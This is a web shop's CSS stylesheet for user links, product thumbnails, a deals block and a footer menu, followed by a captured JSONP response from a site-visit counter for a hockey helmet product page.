.logged-user .user-name, .logged-user .user-sitings, .logged-user .user-orders, .logged-user .user-exit {
  padding: 5px 0 1px;
  width: 89px;
  display: table-cell; }

.logged-user .user-sitings, .logged-user .user-orders {
  color: #08c; }

.logged-user .user-exit a {
  color: #ad2a00; }

.login_links {
  position: absolute;
  top: 27px; }

.product-new-wrap .product-item-thumb {
  border-color: #c65519 !important;
  /* spec-block  -------------------------------------------------------------------------------------------------------------------------*/ }

.prod-img-block {
  position: relative;
  overflow: hidden;
  display: block;
  height: auto;
  width: 100%;
  margin: 0 0 10px; }

.no-image2 {
  position: relative;
  overflow: hidden;
  display: block;
  height: 105px;
  width: 100%;
  margin: 0 0 10px;
  background: url(/g/shop2v2/default/images/noimage.png) center center no-repeat #fff; }

.prod-img-block img {
  display: block;
  margin: 0 auto; }

.prod-price {
  display: block;
  font-weight: bold;
  font-size: 17px;
  color: #333;
  margin: 5px 5px 0; }

.deals-block {
  border: 1px solid #c7561a;
  width: 698px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  margin: 0 0 20px; }

.deals-list {
  margin: 0;
  padding: 15px 0 5px 15px;
  list-style: none;
  *zoom: 1; }

.deals-list:after, .deals-list:before {
  content: "";
  display: table; }

.deals-list:after {
  clear: both; }

.deals-list li {
  float: left;
  width: 200px;
  margin-left: 30px; }

.deals-list li:first-child {
  margin-left: 0; }

.deals-list li a {
  padding: 0 5px;
  width: 190px;
  display: inline-block;
  font-size: 13px; }

.deals-title {
  color: #fffffe;
  background: #f17432;
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
  font-size: 16px;
  font-weight: bold;
  height: 36px;
  line-height: 36px;
  padding-left: 15px;
  border-top: 1px solid #f69f72; }

.deals-title a {
  margin: 0 0 0 10px;
  color: #244558;
  font-weight: normal;
  font-size: 12px; }

.body-deals {
  margin-bottom: 10px;
  /* R.K. */ }

.wrap-bot-menu {
  padding: 22px 0 16px 30px;
  background: #e8e8e8; }

.wrap-bot-menu-in {
  background: url(../sep-menu.png) 0 100% repeat-x;
  width: 940px; }

.menu-bot {
  padding: 0;
  margin: 0;
  list-style: none;
  font-size: 0;
  line-height: 0; }

.menu-bot > li {
  display: inline-block;
  vertical-align: top;
  width: 213px;
  padding: 0;
  margin: 0 0 0 29px;
  background: url(../sep-menu.png) 0 28px repeat-x;
  font: bold 17px Arial;
  color: #202020;
  text-transform: uppercase;
  min-height: 32px; }

.menu-bot > li:first-child {
  margin: 0; }

.menu-bot > li ul {
  padding: 27px 0 20px;
  margin: 0;
  list-style: none;
  font-size: 0;
  line-height: 0; }

.menu-bot > li ul li {
  display: block;
  padding: 0 0 5px;
  font-size: 0;
  line-height: 0;
  margin: 0; }

.menu-bot > li ul li a {
  font: normal 13px Arial;
  color: #615f5f;
  text-decoration: none;
  text-transform: none; }

.menu-bot > li ul li a:hover {
  color: #202020; }


--- FILE ---
content_type: text/javascript
request_url: https://counter.megagroup.ru/20e054478b813667a7e574b7baf066aa.js?r=&s=1280*720*24&u=https%3A%2F%2Farenahockey.ru%2Fshlem-warrior-alpha-one&t=%D0%A8%D0%BB%D0%B5%D0%BC%20%D1%85%D0%BE%D0%BA%D0%BA%D0%B5%D0%B9%D0%BD%D1%8B%D0%B9%20Warrior%20Alpha%20One&fv=0,0&en=1&rld=0&fr=0&callback=_sntnl1769794333656&1769794333656
body_size: 96
content:
//:1
_sntnl1769794333656({date:"Fri, 30 Jan 2026 17:32:13 GMT", res:"1"})